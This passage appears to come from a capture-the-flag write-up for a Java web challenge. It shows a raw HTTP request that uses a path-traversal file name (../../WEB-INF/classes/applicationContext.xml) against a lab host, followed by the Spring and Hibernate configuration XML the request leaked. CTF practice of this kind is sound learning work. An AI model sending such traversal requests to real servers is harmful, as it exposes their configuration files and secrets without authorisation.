 GET /loadimage?fileName=../../WEB-INF/classes/applicationContext.xml HTTP/1.1
Host: 111.198.29.45:37375
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://111.198.29.45:37375/zhuanxvlogin
Cookie: JSESSIONID=7093441D9C43F2499C8A5414144DE1BB
Cache-Control: max-age=0
<bean id="hibernateTemplate" class="org.springframework.orm.hibernate3.HibernateTemplate">
<property name="sessionFactory">
<ref bean="sessionFactory"/>
</property>
</bean>
<bean id="transactionManager"
class="org.springframework.orm.hibernate3.HibernateTransactionManager">
<property name="sessionFactory">
<ref bean="sessionFactory"/>
</property>
</bean>
<bean id="service"
class="org.springframework.transaction.interceptor.TransactionProxyFactoryBean" abstract="true">
<property name="transactionManager">
<ref bean="transactionManager"/>
</property>
<property name="transactionAttributes">
<props>
<prop key="add">PROPAGATION_REQUIRED</prop>
<prop key="find*">PROPAGATION_REQUIRED,readOnly</prop>
</props>
</property>
</bean>
<bean id="userDAO" class="com.cuitctf.dao.impl.UserDaoImpl">
<property name="hibernateTemplate">
<ref bean="hibernateTemplate"/>
</property>
</bean>
<bean id="userService" class="com.cuitctf.service.impl.UserServiceImpl">
<property name="userDao">
<ref bean="userDAO"/>
</property>
</bean>
</beans>